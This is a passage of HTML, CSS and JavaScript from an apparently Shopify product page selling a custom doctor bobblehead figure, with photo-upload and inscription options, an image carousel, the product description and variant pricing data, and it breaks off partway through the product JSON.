<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7217055137828"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
      <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="79.0"
          >
      $79
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7217055137828" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong>•The Perfect <a href="/collections/gifts-for-doctors" target="_blank">Doctor Gifts</a> - Custom <a href="/" target="_blank">Bobblehead Figures</a> for her or him.</strong></span></div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083" alt=""></div>
<div class="descri">
<span style="color: #ff0000;"><strong></strong></span><br>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG-1.jpg?v=1691501471"></p>
<p class="title"> <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828"></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6-1.jpg?v=1692016907" alt=""></p>
<p class="title"><strong><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641" data-mce-selected="1"></strong></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601"></strong></p>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
</div>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
<p class="title"><strong><br></strong></p>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Bobblehead%20Doctor%20Holding%20a%20Syringe&amp;url=https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe&amp;media=//www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_1024x1024.jpg?v=1671451955&amp;description=Custom%20Bobblehead%20Doctor%20Holding%20a%20Syringe" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-bobblehead-doctor-holding-a-syringe?variant=40549845794852" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":7217055137828,"title":"Custom Bobblehead Doctor Holding a Syringe","handle":"custom-bobblehead-doctor-holding-a-syringe","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-19T20:30:23+08:00","created_at":"2022-12-19T20:12:22+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40549845794852,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845827620,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845860388,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845893156,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845925924,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster 